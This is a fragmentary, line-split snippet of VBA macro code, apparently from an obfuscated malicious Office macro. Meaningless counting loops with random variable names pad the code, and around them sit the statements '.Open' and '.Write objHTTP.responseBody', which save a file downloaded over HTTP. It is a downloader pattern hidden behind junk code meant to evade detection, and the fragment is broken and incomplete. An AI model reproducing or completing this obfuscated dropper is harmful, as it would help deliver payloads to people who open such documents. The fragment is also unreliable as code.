
Do
While
 LJrgAr < 1642 + 10
LJrgAr = LJrgAr + 1: 
DoEvents
Loop
    .
Open
Dim
 NRTLlzsd 
As
Integer
NRTLlzsd = 122
Do
While
 NRTLlzsd < 122 + 10
NRTLlzsd = NRTLlzsd + 1: 
DoEvents
Loop
Dim
 GkOMuj 
As
Integer
GkOMuj = 2287
Do
While
 GkOMuj < 2287 + 10
GkOMuj = GkOMuj + 1: 
DoEvents
Loop
    .Write objHTTP.responseBody
Dim
 QUQOoDvgN 
As
Integer
QUQOoDvgN = 2381
Do
While
 QUQOoDvgN < 2381 + 10
QUQOoDvgN = QUQOoDvgN + 1: 
DoEvents